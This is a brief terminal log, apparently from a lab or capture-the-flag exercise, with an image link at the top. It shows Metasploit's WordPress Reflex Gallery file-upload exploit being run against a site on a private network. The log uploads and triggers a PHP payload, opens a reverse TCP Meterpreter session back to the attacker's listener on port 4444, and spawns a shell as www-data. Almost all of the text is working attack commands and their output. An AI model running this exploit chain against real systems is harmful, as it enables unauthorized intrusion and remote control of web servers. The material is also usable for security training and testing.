 msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > set RHOSTS http://192.168.169.232/wordpress/
RHOSTS => http://192.168.169.232/wordpress/
msf6 exploit(unix/webapp/wp_reflexgallery_file_upload) > run
[*] Started reverse TCP handler on 192.168.169.220:4444
[+] Our payload is at: uNDWmskmstIV.php. Calling payload...
[*] Calling payload...
[*] Sending stage (39927 bytes) to 192.168.169.232
[+] Deleted uNDWmskmstIV.php
[*] Meterpreter session 1 opened (192.168.169.220:4444 -> 192.168.169.232:39894) at 2022-12-05 00:04:22 -0500
meterpreter > shell
Process 1891 created.
Channel 0 created.
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)